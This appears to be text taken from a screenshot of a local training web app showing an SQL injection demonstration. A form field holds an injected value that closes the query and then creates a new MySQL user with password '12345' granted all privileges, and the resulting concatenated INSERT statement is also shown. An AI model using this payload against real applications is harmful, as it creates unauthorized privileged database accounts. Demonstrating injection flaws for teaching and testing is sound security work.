 http://localhost/patika-egitim/
asd
'; CREATE USER 'sahin_sql2'@'localhost' IDENTIFIED BY '12345'; GRANT ALL PRIVILEGES
Gönder
INSERT INTO user SET username = 'asd', password = ''; CREATE USER 'sahin_sql2'@'localhost' IDENTIFIED BY
'12345'; GRANT ALL PRIVILEGES ON * . * TO 'sahin_sql2'@'localhost';'